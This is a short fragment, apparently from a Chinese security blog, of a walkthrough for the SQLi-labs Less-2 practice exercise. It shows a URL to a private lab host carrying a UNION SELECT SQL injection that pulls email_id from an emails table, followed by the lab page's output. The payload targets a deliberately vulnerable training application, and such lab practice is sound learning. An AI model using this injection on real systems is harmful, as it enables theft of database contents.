 10.1.1.133/Less-2/index.php?id=-2%20union%20%20select%201,email_id,3%20from%20emails
博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome &n ni shi ge jj?Your Login name:Dumb@dhakkan.com
Your Password:3
SQLI DUMB SERIES-2